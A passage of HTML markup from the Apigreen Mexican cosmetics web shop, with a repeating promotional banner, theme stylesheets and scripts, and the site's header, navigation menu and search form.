          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🧴 Si eliges 3 productos individuales, te damos 10% de descuento directo en tu ritual
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            👑 Y si quieres ir con todo, el Kit Cleopatra incluye Shampoo + Boost GRATIS, pensado para que tu rutina de crecimiento y reparación dure el doble
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            El mejor shampoo de México
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío a solo $89 en compras menores a $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío GRATIS desde $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🧴 Si eliges 3 productos individuales, te damos 10% de descuento directo en tu ritual
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            👑 Y si quieres ir con todo, el Kit Cleopatra incluye Shampoo + Boost GRATIS, pensado para que tu rutina de crecimiento y reparación dure el doble
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            El mejor shampoo de México
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío a solo $89 en compras menores a $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío GRATIS desde $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🧴 Si eliges 3 productos individuales, te damos 10% de descuento directo en tu ritual
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            👑 Y si quieres ir con todo, el Kit Cleopatra incluye Shampoo + Boost GRATIS, pensado para que tu rutina de crecimiento y reparación dure el doble
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            El mejor shampoo de México
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío a solo $89 en compras menores a $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío GRATIS desde $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🧴 Si eliges 3 productos individuales, te damos 10% de descuento directo en tu ritual
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            👑 Y si quieres ir con todo, el Kit Cleopatra incluye Shampoo + Boost GRATIS, pensado para que tu rutina de crecimiento y reparación dure el doble
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            El mejor shampoo de México
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío a solo $89 en compras menores a $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío GRATIS desde $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🧴 Si eliges 3 productos individuales, te damos 10% de descuento directo en tu ritual
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            👑 Y si quieres ir con todo, el Kit Cleopatra incluye Shampoo + Boost GRATIS, pensado para que tu rutina de crecimiento y reparación dure el doble
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            El mejor shampoo de México
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío a solo $89 en compras menores a $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío GRATIS desde $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🧴 Si eliges 3 productos individuales, te damos 10% de descuento directo en tu ritual
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            👑 Y si quieres ir con todo, el Kit Cleopatra incluye Shampoo + Boost GRATIS, pensado para que tu rutina de crecimiento y reparación dure el doble
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18291309019309__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-menu-drawer.css?v=157470423819771412911741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-cart-items.css?v=68325217056990975251741105755" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-price.css?v=116010604417246430981741105755" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-loading-overlay.css?v=167310470843593579841741105755" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-mega-menu.css?v=8339249042032067261741105755" media="print" onload="this.media='all'">
  <noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-mega-menu.css?v=8339249042032067261741105755" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-cart-drawer.css?v=12876392782820889961741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-cart.css?v=183883492810467818381741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-totals.css?v=54425048278126878361741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-price.css?v=116010604417246430981741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-discounts.css?v=152760482443307489271741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-loading-overlay.css?v=167310470843593579841741105755" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-menu-drawer.css?v=157470423819771412911741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-cart-items.css?v=68325217056990975251741105755" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 350px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/details-disclosure.js?v=153497636716254413831741105755" defer="defer"></script>
<script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/details-modal.js?v=4511761896672669691741105755" defer="defer"></script>
<script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/cart-notification.js?v=160453272920806432391741105755" defer="defer"></script>
<script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/search-form.js?v=113639710312857635801741105756" defer="defer"></script><script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/cart-drawer.js?v=44260131999403604181741105755" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/ofertas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            ENERO de regalos exclusivos 🎄✨
                          </a></li><li><a href="/collections/arma-tu-kit-apigreen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Arma tu kit | 10%OFF + REGALOS ❤️
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catálogo
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalogo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catálogo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/linea-capilar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Línea Capilar
                                        </a></li><li><a href="/collections/linea-corporal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Línea Aclarante
                                        </a></li><li><a href="/collections/linea-corporal-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Línea Corporal
                                        </a></li><li><a href="/collections/linea-facial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Línea Facial
                                        </a></li><li><a href="/collections/miel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Miel de Abeja Pura y Natural
                                        </a></li><li><a href="/collections/cera-espanola" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cera Española
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastrear mi Pedido 
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contacto
                          </a></li><li><a href="/blogs/noticias" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blog
                          </a></li><li><a href="/pages/nuestra-historia" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nuestra Historia 
                          </a></li><li><a href="https://3ea6d3-50.goaffpro.com" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Vende y gana con Apigreen
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/65246036141/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/apigreenmx" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/apigreenmx/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@apigreenmx?_t=ZM-8uPYuoFis7h&_r=1" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@apigreenmx5765" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="https://www.apigreen.com.mx/" class="header__heading-link link link--text focus-inset"><img src="//www.apigreen.com.mx/cdn/shop/files/Logo-superior.png?v=1712439790&amp;width=500" alt="Apigreen2.0" srcset="//www.apigreen.com.mx/cdn/shop/files/Logo-superior.png?v=1712439790&amp;width=50 50w, //www.apigreen.com.mx/cdn/shop/files/Logo-superior.png?v=1712439790&amp;width=100 100w, //www.apigreen.com.mx/cdn/shop/files/Logo-superior.png?v=1712439790&amp;width=150 150w, //www.apigreen.com.mx/cdn/shop/files/Logo-superior.png?v=1712439790&amp;width=200 200w, //www.apigreen.com.mx/cdn/shop/files/Logo-superior.png?v=1712439790&amp;width=250 250w, //www.apigreen.com.mx/cdn/shop/files/Logo-superior.png?v=1712439790&amp;width=300 300w, //www.apigreen.com.mx/cdn/shop/files/Logo-superior.png?v=1712439790&amp;width=400 400w, //www.apigreen.com.mx/cdn/shop/files/Logo-superior.png?v=1712439790&amp;width=500 500w" width="350" height="121.96367763904654" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/ofertas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>ENERO de regalos exclusivos 🎄✨</span>
                  </a></li><li><a href="/collections/arma-tu-kit-apigreen" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Arma tu kit | 10%OFF + REGALOS ❤️</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Catálogo</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/linea-capilar" class="mega-menu__link mega-menu__link--level-2 link">
                                Línea Capilar
                              </a></li><li>
                              <a href="/collections/linea-corporal" class="mega-menu__link mega-menu__link--level-2 link">
                                Línea Aclarante
                              </a></li><li>
                              <a href="/collections/linea-corporal-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Línea Corporal
                              </a></li><li>
                              <a href="/collections/linea-facial" class="mega-menu__link mega-menu__link--level-2 link">
                                Línea Facial
                              </a></li><li>
                              <a href="/collections/miel" class="mega-menu__link mega-menu__link--level-2 link">
                                Miel de Abeja Pura y Natural
                              </a></li><li>
                              <a href="/collections/cera-espanola" class="mega-menu__link mega-menu__link--level-2 link">
                                Cera Española
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Rastrear mi Pedido </span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contacto</span>
                  </a></li><li><a href="/blogs/noticias" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><a href="/pages/nuestra-historia" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Nuestra Historia </span>
                  </a></li><li><a href="https://3ea6d3-50.goaffpro.com" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Vende y gana con Apigreen</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="wysFaqtNGJ0kbCMnhASKnNEmGcVpV1mYyclpPVUPOAm4Fou7ZOhBENUDSczrc2EvMWZ33kIZsVuIzcty4wbb+u9aIwuwsUB6xiP/XmGBofOkvIR8ikSmRXttiTCf3cKV0wCmzKLe6MhBdQFViNy7u72ywjHL3g7GdeVrsh2LzO0nec8nUDhszFfkiezjkvLc8AvY+F9GW3iE1lE8zqK+v30vRGTmWdqbJp+CXtnN5eVu+oiCvNJcvphghskEQUFwWdObrr2CMvEdgEZb/1WJ5FEnvzFfsZQ2R0Hksg4/rPMwsoT8Dy4wSxuWcz6kbbVAMeIMr0Q/7S+RKfyfn2aesT9VhCXFu+JBoiRXByudvgTYH7OXHW2Pl+Q0OySY7DnroVvMgvfZyxqkv1ApQZgny0lCvB702lljctPd7G3RqRA=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/65246036141/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
